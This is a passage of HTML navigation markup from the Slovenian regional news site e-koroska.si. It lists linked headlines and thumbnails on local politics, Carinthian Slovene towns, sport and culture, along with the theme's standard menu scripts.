                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f242f77460" data-td_block_id="td_uid_2_696f242f77460"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f242f77460" data-td_block_id="td_uid_2_696f242f77460"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f242f77fd4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f242f77fd4" ><script>var block_td_uid_3_696f242f77fd4 = new tdBlock();
block_td_uid_3_696f242f77fd4.id = "td_uid_3_696f242f77fd4";
block_td_uid_3_696f242f77fd4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696f242f77fd4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f242f77fd4_rand","tdc_css_class_style":"td_uid_3_696f242f77fd4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696f242f77fd4.td_column_number = "3";
block_td_uid_3_696f242f77fd4.block_type = "td_block_mega_menu";
block_td_uid_3_696f242f77fd4.post_count = "5";
block_td_uid_3_696f242f77fd4.found_posts = "172";
block_td_uid_3_696f242f77fd4.header_color = "";
block_td_uid_3_696f242f77fd4.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f242f77fd4.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696f242f77fd4);
</script><div id=td_uid_3_696f242f77fd4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f242f77fd4" data-td_block_id="td_uid_3_696f242f77fd4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f242f77fd4" data-td_block_id="td_uid_3_696f242f77fd4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f242f78986_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f242f78986" ><script>var block_td_uid_4_696f242f78986 = new tdBlock();
block_td_uid_4_696f242f78986.id = "td_uid_4_696f242f78986";
block_td_uid_4_696f242f78986.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696f242f78986_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696f242f78986_rand","tdc_css_class_style":"td_uid_4_696f242f78986_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696f242f78986.td_column_number = "3";
block_td_uid_4_696f242f78986.block_type = "td_block_mega_menu";
block_td_uid_4_696f242f78986.post_count = "5";
block_td_uid_4_696f242f78986.found_posts = "544";
block_td_uid_4_696f242f78986.header_color = "";
block_td_uid_4_696f242f78986.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f242f78986.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696f242f78986);
</script><div id=td_uid_4_696f242f78986 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f242f78986" data-td_block_id="td_uid_4_696f242f78986"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f242f78986" data-td_block_id="td_uid_4_696f242f78986"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f242f7928f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f242f7928f" ><script>var block_td_uid_5_696f242f7928f = new tdBlock();
block_td_uid_5_696f242f7928f.id = "td_uid_5_696f242f7928f";
block_td_uid_5_696f242f7928f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696f242f7928f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f242f7928f_rand","tdc_css_class_style":"td_uid_5_696f242f7928f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696f242f7928f.td_column_number = "3";
block_td_uid_5_696f242f7928f.block_type = "td_block_mega_menu";
block_td_uid_5_696f242f7928f.post_count = "5";
block_td_uid_5_696f242f7928f.found_posts = "591";
block_td_uid_5_696f242f7928f.header_color = "";
block_td_uid_5_696f242f7928f.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f242f7928f.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696f242f7928f);
</script><div id=td_uid_5_696f242f7928f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
